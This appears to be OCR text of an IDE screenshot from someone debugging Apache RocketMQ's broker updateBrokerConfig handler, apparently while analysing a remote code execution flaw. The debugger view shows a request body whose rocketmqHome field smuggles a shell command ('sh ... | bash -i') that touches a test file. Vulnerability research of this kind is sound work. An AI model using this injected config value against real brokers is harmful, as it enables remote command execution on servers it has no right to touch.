 example [rocketmq-example]
filter [rocketmq-filter]
namesrv [rocketmq-namesrv]
openmessaging [rocketmq-openmessaging
proxy [rocketmq-proxy]
remoting [rocketmq-remoting]
srvutil [rocketmq-srvutil]
store [rocketmq-store]
style
test [rocketmq-test]
tieredstore [rocketmq-tiered-store]
tools [rocketmq-tools]
.asf.yaml
.bazelrc
.bazelversion
.gitignore
.licenserc.yaml
BUILD.bazel
BUILDING
CONTRIBUTING.md
LICENSE
NOTICE
pom.xml
README.md
WORKSPACE
External Libraries
Scratches and Consoles
1 usage yukon +3
74 1 6
765 @ private synchronized RemotingCommand updateBrokerConfig(ChannelHandlerContext ctx, RemotingCommand request) {
766 final RemotingCommand response = RemotingCommand.createResponseCommand( classHeader: null);
767
768 final String callerAddress = RemotingHelper.parseChannelRemoteAddr(ctx.channel());
769 LOGGER.info( s: "Broker receive request to update config, caller address={}", callerAddress);
770
771 byte[] body = request.getBody();
772 if (body != null) {
773 try {
774 String bodyStr = new String(body, MixAll.DEFAULT_CHARSET);
775 Properties properties = MixAll.string2Properties(bodyStr);
776 if (properties != null) {
777 LOGGER.info( s: "updateBrokerConfig, new config: [{}] client: {} ", properties, ctx.channel().remoteAddress());
778 this.brokerController.getConfiguration().update(properties);
779 if (properties.containsKey("brokerPermission")) {...}
783 } else {...}
789 } catch (UnsupportedEncodingException e) {...}
796 }
797
798 response.setCode(ResponseCode.SUCCESS);
799 response.setRemark(null);
800 return response;
801 }
802
Debug rocketmq
Debugger Console
"AdminBrokerThread_1"@6,235 in group "main": RUNNING
update:189, Configuration (org.apache.rocketmq.remoting)
updateBrokerConfig:778, AdminBrokerProcessor (org.apache.rocketmq.broker.processo
processRequest:216, AdminBrokerProcessor (org.apache.rocketmq.broker.processor)
lambda$buildProcessRequestHandler$1:312, NettyRemotingAbstract (org.apache.rocke
run:-1, NettyRemotingAbstract$$Lambda$218/0x0000000800fbbcb8 (org.apache.rock
run:80, RequestTask (org.apache.rocketmq.remoting.netty)
call:539, Executors$RunnableAdapter (java.util.concurrent)
run:264, FutureTask (java.util.concurrent)
runWorker:1136, ThreadPoolExecutor (java.util.concurrent)
run:635, ThreadPoolExecutor$Worker (java.util.concurrent)
run:833, Thread (java.lang)
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
body = {byte[120]@6259} [102, 105, 108, 116, 101, 114, 83, 101, 114, 118, 101, 114, 78, 117, 109, 115, 61, 49, 10, 110, 97, 109, 101, 115, 114, 118, 65, 100, 100, 114, 61, 49, 50, ... View
bodyStr = "filterServerNums=1\nnamesrvAddr=127.0.0.1:9876\nrocketmqHome=-c $@| sh . echo echo 'touch /tmp/success_rocketmq' | bash -i" ... View
properties = {Properties@6237} size = 3
this.brokerController = {BrokerController@5991}
brokerConfig = {BrokerConfig@5993}
nettyServerConfig = {NettyServerConfig@5994}
nettyClientConfig = {NettyClientConfig@5995}
messageStoreConfig = {MessageStoreConfig@5996}
consumerOffsetManager = {ConsumerOffsetManager@5997}
broadcastOffsetManager = {BroadcastOffsetManager@5998}
consumerManager = {ConsumerManager@5999}
consumerFilterManager = {ConsumerFilterManager@6000}